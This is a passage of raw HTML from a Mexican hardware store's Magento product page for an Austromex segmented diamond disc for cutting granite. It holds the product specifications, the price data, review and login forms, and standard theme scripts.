scope="row">Largo (cm)</th><td class="col data" data-th="Largo&#x20;&#x28;cm&#x29;">12</td></tr><tr><th class="col label" scope="row">Mayoreo solo en Tienda</th><td class="col data" data-th="Mayoreo&#x20;solo&#x20;en&#x20;Tienda">$624.80</td></tr><tr><th class="col label" scope="row">Tipo de uso</th><td class="col data" data-th="Tipo&#x20;de&#x20;uso">Corte</td></tr><tr><th class="col label" scope="row">Tipo de disco</th><td class="col data" data-th="Tipo&#x20;de&#x20;disco">Abrasivo / Pasta</td></tr><tr><th class="col label" scope="row">medida</th><td class="col data" data-th="medida">Hasta 4 1/2 Pulgadas</td></tr></tbody></table></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reseñas</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"2929","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"2929","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reseñas</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://casamarcus.com/review/product/post/id/2929/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Disco de diamante segmentado corte granito 851 Austromex</strong></legend><br /><span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"><div class="field choice review-field-rating"><label class="label" id="Rating_rating_label"><span>Rating</span></label> <div class="control review-control-vote"><input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /><label class="rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"><span>1 star</span></label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /><label class="rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /><label class="rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /><label class="rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /><label class="rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"><span>5 stars</span></label></div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nombre</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Enviar reseña</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script>require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://casamarcus.com/review/product/listAjax/id/2929/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-696f4861721b3');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}});</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/casamarcus.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"2929":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2929\\\/\",\"data\":{\"product\":\"2929\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/casamarcus.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2929\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2929\",\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s\"}}","required_options":null},"price_info":{"final_price":658,"max_price":658,"max_regular_price":658,"minimal_regular_price":658,"special_price":null,"minimal_price":658,"regular_price":658,"formatted_prices":{"final_price":"<span class=\"price\">$658.00<\/span>","max_price":"<span class=\"price\">$658.00<\/span>","minimal_price":"<span class=\"price\">$658.00<\/span>","max_regular_price":"<span class=\"price\">$658.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$658.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":658,"max_price":658,"max_regular_price":658,"minimal_regular_price":658,"special_price":658,"minimal_price":658,"regular_price":658,"formatted_prices":{"final_price":"<span class=\"price\">$658.00<\/span>","max_price":"<span class=\"price\">$658.00<\/span>","minimal_price":"<span class=\"price\">$658.00<\/span>","max_regular_price":"<span class=\"price\">$658.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$658.00<\/span>","regular_price":"<span class=\"price\">$658.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$658.00<\/span>"}},"images":[{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/25b84e62b6f1c2734b7e1436f661bc93\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":270,"resized_height":270},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":75,"resized_height":90},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/6ebe710fa26849d6977287f51597bd41\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":270,"resized_height":207},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Disco de diamante segmentado corte granito 851 Austromex","resized_width":75,"resized_height":90}],"url":"https:\/\/casamarcus.com\/disco-de-diamante-segmentado-corte-granito-851-austromex.html","id":2929,"name":"Disco de diamante segmentado corte granito 851 Austromex","type":"simple","is_salable":"1","store_id":1,"currency_code":"MXN","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\">\n <div class=\"reviews-actions\">\n <a class=\"action add\" href=\"https:\/\/casamarcus.com\/disco-de-diamante-segmentado-corte-granito-851-austromex.html#review-form\">\n S\u00e9 el primero en calificar este producto <\/a>\n <\/div>\n <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2929,\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"2929\"><\/div><script>require([\n \"jquery\",\n \"Amasty_HidePrice\/js\/amhidepriceForm\"\n ], function ($, amhidepriceForm) {\n amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2929\",\"name\":\"Disco de diamante segmentado corte granito 851 Austromex\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n });<\/script><a data-product-id=\"2929\" data-amhide=\"AmastyHidePricePopup\" class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n border: 1px solid #cccccc;\r\n color: #333333;\r\n cursor: pointer;\r\n display: inline-block;\r\n padding: 7px 15px;\r\n margin-right: 15px;\r\n font-size: 1.4rem;\r\n line-height: 1.6rem;\r\n margin-bottom: 10px;\r\n \"><span class=\"amasty-hide-price-text\">Call for Price<\/span><\/a>","add_to_cart_html":"<script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2929\",\"name\":\"Disco de diamante segmentado corte granito 851 Austromex\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"2929\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-button\"  style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                \"><span>Llamanos para comprar<\/span><\/a>","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"1","currency":"MXN","productCurrentScope":"website"}}}}</script> <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong></div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Precio</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span></span></div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Precio actual</span>
                        <span id="map-popup-price" class="actual-price"></span></div></div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Agregar a carro"
                            class="action tocart primary">
                        <span>Agregar a carro</span></button> 
                    <div class="additional-addtocart-box"></div></form></div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script><script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong></div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script> <form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true"><span class="amhideprice-close" data-amhide-js="close-popup"></span> <input name="form_key" type="hidden" value="" /><input name="product_id" type="hidden" value="" /><fieldset class="fieldset"><legend class="legend amhideprice-form-ledend"><span>Get a Quote for</span> <span style="font-weight: bolder;" class="product-name"></span></legend><br> <div class="field required"><label for="amhideprice-name" class="label"><span>Customer Name</span></label> <div class="control"><input type="text" name="name" class="input-text" id="amhideprice-name" required></div></div><div class="field required"><label for="amhideprice-email" class="label"><span>Customer Email</span></label> <div class="control"><input type="email" name="email" id="amhideprice-email" autocomplete="email" value="" class="input-text validate-email" required aria-required="true"></div></div><div class="field required"><label for="amhideprice-phone" class="label"><span>Número de teléfono</span></label> <div class="control"><input type="text" name="phone" class="input-text " id="amhideprice-phone" required></div></div><div class="field"><label for="amhideprice-comment" class="label"><span>Comment</span></label> <div class="control"><textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" title="Enviar"><span>Enviar</span></button></div></div></form><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://casamarcus.com/media/catalog/product/cache/73fd6aa3b931edbc62ab33cdbea098d3/c/a/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png" /></div>
    <div class="scr-pname" title=Disco&#x20;de&#x20;diamante&#x20;segmentado&#x20;corte&#x20;granito&#x20;851&#x20;Austromex>Disco de diamante segmentado corte granito 851 Austromex</div></div></script><script>require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer"> <div class="footer-style-23"><div class="container-fluid footer-top"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Envio gratis</a></span> <p><span style="color: #ffffff;">En compras mayores a$2499</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Pagos seguros</a></span> <p><span style="color: #ffffff;">Evaluamos cada transacción</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">El mejor surtido en ferretería</a></span> <p><span style="color: #ffffff;">Más de 6 mil productos</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-refresh">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Precios de mayoreo</a></span> <p><span style="color: #ffffff;">Visitanos en nuestra tienda</span></p></div></div></div></div></div><div class="container-fluid footer-middle"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box-1"><div class="footer-logo"><img src="https://casamarcus.com/media/logo/Sin_nombre.png" alt="" width="238" height="127"></div><ul class="footer-link"><li>Corregidora 29 Col. Centro</li> <li>Del. Cuauhtémoc, CDMX, 06060</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="https://www.facebook.com/Casamarcus"><span class="fa fa-facebook">facebook</span></a> <a href="https://twitter.com/casamarcus"><span class="fa fa-twitter">twitter</span></a></p></div></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Información</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/aviso-de-privacidad">Aviso de Privacidad</a></li> <li><a href="https://casamarcus.com/terminos-y-condiciones">Términos y Condiciones</a></li> <li class="last"><a href="https://casamarcus.com/contact/">Contacto</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Servicios</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/customer/account/">Rastrea tu pedido</a></li> <li class="last"><a href="https://casamarcus.com/sales/order/history/">Pedidos</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">¿Necesitas ayuda? / Contactanos</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li class="phone"><span class="fa fa-phone">&nbsp;</span>(55) 5542 4275/76</li> <li>Lunes - Viernes: 8:30 - 19:00</li> <li style="margin-bottom: 20px;">Sabado: 08:30 - 19:00</li> <li style="margin-bottom: 20px;"><a href="mailto:ventas@casamarcus.com">ventas@casamarcus.com</a></li></ul></div><div class="newsletter footer-box"><!--<p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Suscribete</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://casamarcus.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Introduce tu correo" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div>--></div></div></div></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>©Casa Marcus - Todos los derechos reservados</p></div></div><div class="col-sm-12"><div class="footer-payment"><img class="img-responsive" src="https://casamarcus.com/media/bancos/footer-payment.png" alt="Pagos aceptados" width="145" height="25"></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/casamarcus.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <script>require(['jquery','Magento_Customer/js/customer-data'],function($,customerData){customerData.get('messages').subscribe(function(msg){var dataPost=$(document).data('mageDataPost');if(dataPost)dataPost.updateMessages(msg.messages);},this);});</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><div class="field email required"><label class="label" for="email-696f48617fce8"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-696f48617fce8" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-696f48617fce8" class="label"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-696f48617fce8" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-696f48617fce8"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://casamarcus.com/customer/account/" class="account" > Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://casamarcus.com/sales/order/history/" class="order-link" > Mis ordenes</a></li><li class="nav item"><a href="https://casamarcus.com/contact/" class="contact-link" > Contacto</a></li></ul></div></div></div></div> <div data-bind="scope: 'ammessenger-widget'"><!-- ko template: getTemplate() --><!-- /ko --></div><script 